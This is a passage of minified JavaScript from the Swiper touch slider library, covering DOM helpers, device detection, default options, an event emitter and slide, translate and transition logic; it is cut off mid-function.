this},prepend:function(e){const t=C();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const s=t.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;0<=n;--n)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&z(this[0].nextElementSibling).is(e)?z([this[0].nextElementSibling]):z([]):this[0].nextElementSibling?z([this[0].nextElementSibling]):z([]):z([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&z(t.previousElementSibling).is(e)?z([t.previousElementSibling]):z([]):t.previousElementSibling?z([t.previousElementSibling]):z([])}return z([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!z(this[e].parentNode).is(t)||i.push(this[e].parentNode);return z(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!z(e).is(i)||n.push(e),e=e.parentNode}return z(n)},closest:function(e){let t=this;return void 0===e?z([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return z(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!z(n[e]).is(t)||i.push(n[e])}return z(i)},filter:function(e){return z(r(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function S(e,t=0){return setTimeout(e,t)}function v(){return Date.now()}function I(e,t="x"){const i=A();let n,s,a;const r=function(e){const t=A();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,6<s.split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(...t){const i=Object(t[0]),n=["__proto__","constructor","prototype"];for(let e=1;e<t.length;e+=1){var s=t[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var a=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],o=Object.getOwnPropertyDescriptor(s,r);void 0!==o&&o.enumerable&&(c(i[r])&&c(s[r])?s[r].__swiper__?i[r]=s[r]:u(i[r],s[r]):!c(i[r])&&c(s[r])?(i[r]={},s[r].__swiper__?i[r]=s[r]:u(i[r],s[r])):i[r]=s[r])}}}var l;return i}function _(e,t,i){e.style.setProperty(t,i)}function T({swiper:i,targetPosition:n,side:s}){const a=A(),r=-i.translate;let o=null,l;const c=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const d=n>r?"next":"prev",u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,h=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(n-r);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[s]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:t})}),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(h)};h()}Object.keys(l).forEach(e=>{Object.defineProperty(z.fn,e,{value:l[e],writable:!0})});let e;function h(){return e=e||function(){const i=A();var e=C();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}let d;function p(e={}){return d=d||function({userAgent:e}={}){var t=h(),i=(d=A()).navigator.platform;const n=e||d.navigator.userAgent,s={ios:!1,android:!1};var a=d.screen.width,r=d.screen.height,o=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var c=n.match(/(iPod)(.*OS\s([\d_]+))?/),e=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i;let u="MacIntel"===i;return!l&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${r}`)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],u=!1),o&&!d&&(s.os="android",s.android=!0),(l||e||c)&&(s.os="ios",s.ios=!0),s}(e),d}let f;function m(){const t=A();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function g({swiper:e,runCallbacks:t,direction:i,step:n}){var{activeIndex:s,previousIndex:a}=e;let r=i;r=r||(a<s?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a&&("reset"!==r?(e.emit(`slideChangeTransition${n}`),"next"===r?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)):e.emit(`slideResetTransition${n}`))}function b(i,e=this){return function e(t){return t&&t!==C()&&t!==A()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(e)}function y(){var e,t,i=this,{params:n,el:s}=i;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:s}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=t,i.allowSlideNext=e,i.params.watchOverflow&&s!==i.snapGrid&&i.checkOverflow())}let w=!1;function x(){}const E=(e,t)=>{const i=C(),{params:n,touchEvents:s,el:a,wrapperEl:r,device:o,support:l}=e;var c=!!n.nested,d="on"===t?"addEventListener":"removeEventListener",u=t;l.touch?(t=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a[d](s.start,e.onTouchStart,t),a[d](s.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[d](s.end,e.onTouchEnd,t),s.cancel&&a[d](s.cancel,e.onTouchEnd,t)):(a[d](s.start,e.onTouchStart,!1),i[d](s.move,e.onTouchMove,c),i[d](s.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&a[d]("click",e.onClick,!0),n.cssMode&&r[d]("scroll",e.onScroll),n.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[u]("observerUpdate",y,!0)};const $=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once(t,i,e){const n=this;return"function"!=typeof i?n:(s.__emitterProxy=i,n.on(t,s,e));function s(...e){n.off(t,s),s.__emitterProxy&&delete s.__emitterProxy,i.apply(n,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,n){const s=this;return s.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,n,s;s="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],n=e.slice(1,e.length),i):(t=e[0].events,n=e[0].data,e[0].context||i),n.unshift(s);const a=Array.isArray(t)?t:t.split(" ");return a.forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),i}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function s(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const a=i.params,{$wrapperEl:e,size:r,rtlTranslate:o,wrongRTL:l}=i;var c=i.virtual&&a.virtual.enabled,d=(c?i.virtual:i).slides.length;const u=e.children(`.${i.params.slideClass}`);var h=(c?i.virtual.slides:u).length;let p=[];const f=[],m=[];let g=a.slidesOffsetBefore;"function"==typeof g&&(g=a.slidesOffsetBefore.call(i));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(i));var b=i.snapGrid.length,y=i.slidesGrid.length;let w=a.spaceBetween,x=-g,C=0,S=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),i.virtualSize=-w,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(_(i.wrapperEl,"--swiper-centered-offset-before",""),_(i.wrapperEl,"--swiper-centered-offset-after",""));var T=a.grid&&1<a.grid.rows&&i.grid;T&&i.grid.initSlides(h);let t;var E="auto"===a.slidesPerView&&a.breakpoints&&0<Object.keys(a.breakpoints).filter(e=>void 0!==a.breakpoints[e].slidesPerView).length;for(let e=0;e<h;e+=1){t=0;const D=u.eq(e);if(T&&i.grid.updateSlide(e,D,h,n),"none"!==D.css("display")){if("auto"===a.slidesPerView){E&&(u[e].style[n("width")]="");const N=getComputedStyle(D[0]);var $,M,P,k,A,z,I,L=D[0].style.transform,O=D[0].style.webkitTransform;L&&(D[0].style.transform="none"),O&&(D[0].style.webkitTransform="none"),t=a.roundLengths?i.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):($=s(N,"width"),M=s(N,"padding-left"),P=s(N,"padding-right"),k=s(N,"margin-left"),A=s(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?$+k+A:({clientWidth:z,offsetWidth:I}=D[0],$+M+P+k+A+(I-z))),L&&(D[0].style.transform=L),O&&(D[0].style.webkitTransform=O),a.roundLengths&&(t=Math.floor(t))}else t=(r-(a.slidesPerView-1)*w)/a.slidesPerView,a.roundLengths&&(t=Math.floor(t)),u[e]&&(u[e].style[n("width")]=`${t}px`);u[e]&&(u[e].swiperSlideSize=t),m.push(t),a.centeredSlides?(x=x+t/2+C/2+w,0===C&&0!==e&&(x=x-r/2-w),0===e&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),a.roundLengths&&(x=Math.floor(x)),S%a.slidesPerGroup==0&&p.push(x),f.push(x)):(a.roundLengths&&(x=Math.floor(x)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+t+w),i.virtualSize+=t+w,C=t,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+v,o&&l&&("slide"===a.effect||"coverflow"===a.effect)&&e.css({width:`${i.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&e.css({[n("width")]:`${i.virtualSize+a.spaceBetween}px`}),T&&i.grid.updateWrapperSize(t,p,n),!a.centeredSlides){const F=[];for(let t=0;t<p.length;t+=1){let e=p[t];a.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-r&&F.push(e)}p=F,1<Math.floor(i.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween&&(c=i.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter((e,t)=>!a.cssMode||t!==u.length-1).css({[c]:`${w}px`})),a.centeredSlides&&a.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween;const B=t-r;p=p.map(e=>e<0?-g:e>B?B+v:e)}if(a.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween,t<r){const X=(r-t)/2;p.forEach((e,t)=>{p[t]=e-X}),f.forEach((e,t)=>{f[t]=e+X})}}if(Object.assign(i,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){_(i.wrapperEl,"--swiper-centered-offset-before",`${-p[0]}px`),_(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-m[m.length-1]/2}px`);const j=-i.snapGrid[0],H=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+j),i.slidesGrid=i.slidesGrid.map(e=>e+H)}h!==d&&i.emit("slidesLengthChange"),p.length!==b&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==y&&i.emit("slidesGridLengthChange"),a.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let s=0,a;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){var l=i.activeIndex+a;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(a=0;a<t.length;a+=1)void 0!==t[a]&&(r=t[a].offsetHeight,s=r>s?r:s);!s&&0!==s||i.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){var n=this,s=n.params;const{slides:a,rtlTranslate:r,snapGrid:o}=n;if(0!==a.length){void 0===a[0].swiperSlideOffset&&n.updateSlidesOffset();let i=r?e:-e;a.removeClass(s.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<a.length;t+=1){const h=a[t];let e=h.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(e-=a[0].swiperSlideOffset);var l=(i+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),c=(i-o[0]+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),d=-(i-e),u=d+n.slidesSizesGrid[t];(0<=d&&d<n.size-1||1<u&&u<=n.size||d<=0&&u>=n.size)&&(n.visibleSlides.push(h),n.visibleSlidesIndexes.push(t),a.eq(t).addClass(s.slideVisibleClass)),h.progress=r?-l:l,h.originalProgress=r?-c:c}n.visibleSlides=z(n.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r}=t;var o=a,l=r;r=0==n?(s=0,a=!0):(s=(e-t.minTranslate())/n,a=s<=0,1<=s),Object.assign(t,{progress:s,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:s}=this;var a=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let r;r=a?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n),r.addClass(t.slideActiveClass),t.loop&&(r.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${s}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${s}"]`)).addClass(t.slideDuplicateActiveClass);let o=r.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===o.length&&(o=e.eq(0),o.addClass(t.slideNextClass));let l=r.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate;const{slidesGrid:s,snapGrid:a,params:r,activeIndex:o,realIndex:l,snapIndex:c}=i;let d=e,u;if(void 0===d){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?n>=s[e]&&n<s[e+1]-(s[e+1]-s[e])/2?d=e:n>=s[e]&&n<s[e+1]&&(d=e+1):n>=s[e]&&(d=e);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}u=0<=a.indexOf(n)?a.indexOf(n):(t=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-t)/r.slidesPerGroup),u>=a.length&&(u=a.length-1),d!==o?(t=parseInt(i.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(i,{snapIndex:u,realIndex:t,previousIndex:o,activeIndex:d}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==t&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")):u!==c&&(i.snapIndex=u,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=z(e).closest(`.${i.slideClass}`)[0];let s=!1,a;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){s=!0,a=e;break}if(!n||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(z(n).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=I(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:r,progress:o}=i;let l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||a.transform(`translate3d(${l}px, ${c}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;let d;var u=i.maxTranslate()-i.minTranslate();d=0==u?0:(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;var l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&l<e?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),g({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),g({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=a}const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;let g=(a=Math.min(r.params.slidesPerGroupSkip,o))+Math.floor((o-a)/r.params.slidesPerGroup);g>=c.length&&(g=c.length-1),(h||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var v=-c[g];if(r.updateProgress(v),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var b=-Math.floor(100*v),y=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?y<=b&&b<w-(w-y)/2?o=e:y<=b&&b<w&&(o=e+1):y<=b&&(o=e)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(h||0)!==o)return!1}let x;if(x=o>h?"next":o<h?"prev":"reset",p&&-v===r.translate||!p&&v===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==x&&(r.transitionStart(i,x),r.transitionEnd(i,x)),!1;if(l.cssMode){e=r.isHorizontal(),s=p?v:-v;if(0===t){a=r.virtual&&r.params.virtual.enabled;a&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=s,a&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return T({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,x),0===t?r.transitionEnd(i,x):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,x))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){var 